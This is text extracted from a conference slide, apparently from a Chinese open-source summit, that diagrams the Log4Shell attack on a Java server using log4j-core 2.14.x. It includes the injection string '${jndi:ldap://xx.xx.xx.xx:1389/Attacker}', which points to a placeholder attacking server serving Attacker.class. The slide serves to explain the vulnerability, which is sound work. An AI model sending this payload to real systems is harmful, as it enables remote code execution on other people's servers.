 Client
Java Application Server
Public Key
①
decrypting
③
memory
Private Key
Encrypt
Message
②
log4j-core-
2.14.x.jar
⑦
Attacker.
class
⑤
④
⑥
Inject malicious request:
${jndi:ldap://xx.xx.xx.xx:1
389/Attacker}
Attacking Server
(ip:xx.xx.xx.xx:1389)
全球开源技术峰会